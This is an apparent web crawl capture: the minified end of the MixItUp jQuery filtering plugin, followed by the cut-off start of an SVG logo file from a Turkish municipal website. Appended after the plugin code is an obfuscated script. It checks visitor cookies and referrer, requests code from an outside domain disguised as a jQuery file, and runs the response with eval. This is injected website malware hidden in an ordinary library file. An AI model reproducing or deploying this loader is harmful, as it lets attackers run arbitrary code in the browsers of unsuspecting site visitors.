s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://yalova-kadikoy.bel.tr/assets/img/linkler/meclis.svg
body_size: 6917
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="501px" height="500px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 97.01 96.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#fff}
   ]]>
  </style>
 </defs>
 <g id="Katman_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2186748334848">
   <path class="fil0" d="M45.4 95.76c0.38,-0.35 2.65,-1.77 3.23,-1.74 0.59,0.02 2.73,1.37 3.08,1.73 -1.36,0.29 -4.92,0.25 -6.31,0.01zm-45.4 -46.94l0 -0.43 0.4 -5.45c0.8,-5.84 1.53,-8.49 3.78,-13.94 3.05,-7.38 8.15,-13.49 14.25,-18.47 5.13,-4.2 11.29,-7.1 17.66,-8.91 9.13,-2.61 20.2,-1.98 29.04,1.31 2.78,1.03 5.37,2.24 7.93,3.77 2.45,1.48 4.71,2.98 6.84,4.87 1.58,1.41 1.29,1.02 3.07,2.78 1.4,1.38 4.22,4.73 5.33,6.39 3.63,5.42 5.71,9.82 7.29,16.12 1.98,7.87 1.84,15.86 -0.12,23.69 -0.54,2.16 -2.13,6.68 -3.05,8.5 -1.37,2.71 -2.61,5.06 -4.33,7.39 -1.15,1.56 -4.35,5.63 -6.02,7.03l-2.32 2.03c-2.37,2.35 -7.59,5.31 -10.6,6.82 -2.01,1.02 -6.3,2.54 -8.59,3.11 -5.8,1.46 -8.08,1.44 -13.88,1.44 -3.56,0 -7.61,-0.72 -10.45,-1.55 -2.97,-0.86 -6.97,-2.18 -9.71,-3.65 -3.71,-2 -8.42,-5.13 -11.32,-8.04 -2.02,-2.03 -3.14,-3.2 -4.91,-5.46l-1.82 -2.52c-0.44,-0.65 -0.79,-1.14 -1.2,-1.81 -4.08,-6.65 -5.69,-11.99 -6.87,-19.85 -0.09,-0.65 -0.25,-1.95 -0.25,-2.75 -0.01,-1.57 -0.11,-1.83 -0.15,-2.42zm54.67 46.67c0.2,-0.28 2.36,-2.19 2.62,-2.3 0.67,-0.27 3.01,0.68 3.62,1.02 -0.76,0.43 -5.09,1.24 -6.24,1.28zm-14.88 -2.49c0.76,0.78 2.3,1.94 2.65,2.48 -1.43,-0.02 -5,-0.75 -6.21,-1.29l3.56 -1.19zm12.35 -8.43l1.04 11.07c-0.77,-0.25 -1.51,-0.72 -2.2,-1.11 -0.73,-0.4 -1.44,-0.96 -2.07,-1.25l0.01 -8.55 3.22 -0.16zm11.58 8.78c0.35,-0.76 1.65,-2.17 2.2,-2.9 0.82,-0.02 3.06,0.22 3.68,0.52 -0.93,0.51 -4.91,2.3 -5.88,2.38zm-35.94 -2.44c0.73,-0.32 -0.24,0.05 0.24,-0.1l1.46 -0.18c0.82,-0.11 1.45,-0.35 1.99,0.14 0.34,0.3 1.76,2.22 1.85,2.6 -2.18,-0.6 -3.91,-1.64 -5.77,-2.33l0.23 -0.13zm13.66 -6.83l3.47 0.47c-0.02,1.48 -0.69,10.13 -1.07,10.93 -0.24,0.16 0.08,0.15 -0.27,-0.01l-3.73 -3.11 1.6 -8.28zm-16.51 5.44c-1.05,-0.37 -3.01,-1.76 -4,-2.47l-0.93 -0.74c-0.24,-0.26 -0.03,0.05 -0.23,-0.32l3.53 0.23 1.63 3.3zm52.51 -3.58c-0.37,0.63 -4.18,3.2 -5.25,3.56l1.56 -3.27 